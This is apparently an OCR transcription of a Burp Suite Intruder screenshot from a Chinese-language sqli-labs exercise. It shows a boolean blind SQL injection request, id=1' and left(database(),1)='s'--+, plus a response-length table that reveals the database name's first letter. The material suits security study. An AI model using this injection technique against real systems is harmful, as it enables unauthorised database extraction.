 攻击 保存 列 5. Intruder attack of http://192.168.183.1 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有项目 ?
请求 payload 状态 错误 超时 长度 注释
19 s 200 951
0 200 967
1 a 200 967
2 b 200 967
3 c 200 967
4 d 200 967
5 e 200 967
6 f 200 967
7 g 200 967
8 h 200 967
9 i 200 967
10 j 200 967
11 k 200 967
12 l 200 967
Request Response
美化 Raw Hex \n
1 GET /sqli/Less-5/?id=1%27%20and%20left(database(),1)=%27s%27--+ HTTP/1.1
2 Host: 192.168.183.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1730546585,1730550575
9 Connection: close
10
? Search... 0匹配
已完成